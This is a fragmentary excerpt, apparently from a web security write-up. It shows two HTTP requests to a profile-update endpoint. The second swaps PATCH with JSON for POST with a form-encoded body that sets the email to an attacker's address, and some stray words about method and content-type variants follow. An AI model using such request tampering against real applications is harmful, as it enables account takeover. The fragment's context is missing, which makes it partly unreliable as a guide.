 PATCH /api/profile/update HTTP/2
Host: app.example.com
Cookie: sess_id=...
Content-Type: application/json
...
{
“new_email”: “user@example.com”
}
POST /api/profile/update HTTP/2
Host: app.example.com
Cookie: sess_id=...
Content-Type: application/x-www-form-urlencoded
...
new_email=attacker%40example.com
Patch
put
text/